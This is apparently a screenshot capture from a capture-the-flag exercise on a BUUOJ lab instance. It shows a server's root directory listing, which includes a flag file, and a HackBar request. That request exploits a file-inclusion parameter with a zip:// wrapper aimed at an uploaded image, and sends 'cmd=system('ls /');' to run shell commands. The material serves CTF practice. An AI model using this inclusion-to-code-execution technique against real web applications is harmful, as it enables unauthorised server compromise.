 bin boot dev etc flllaggggggggg_isssssssssss_heeeeeeeeeere home lib lib64 media mnt opt proc root run run.sh sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://82165fb2-5d53-4a86-a386-04058d68f23c.node4.buuoj.cn:81/?page=zip://./assets/img/upload
/b71c81b80929aea08d454734084e46898b0388aa.jpg%231
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system('ls /');